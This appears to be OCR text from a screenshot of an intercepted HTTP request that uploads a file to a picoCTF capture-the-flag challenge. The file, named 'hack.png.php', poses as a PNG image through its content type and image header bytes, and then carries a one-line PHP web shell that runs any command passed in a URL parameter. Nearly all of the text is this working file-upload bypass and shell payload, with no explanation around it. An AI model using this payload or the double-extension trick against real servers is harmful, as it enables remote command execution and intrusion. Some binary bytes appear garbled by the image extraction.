 Request
Pretty Raw Hex \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Referer: http://atlas.picoctf.net:65219/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryGAA2Fb9nfweQWUKV
16 Content-Disposition: form-data; name="file"; filename=
"hack.png.php"
17 Content-Type: image/png
18
19 □PNG
20
21 IHDR¤ïî9sRGB®ÎégAMA±□üa
pHYsÃÃÇo¨dIDATWcüÿÿÿ&(Àd□.□\□IEND®B`□
22 <?php system($_GET['cmd']); ?>
23 ------WebKitFormBoundaryGAA2Fb9nfweQWUKV--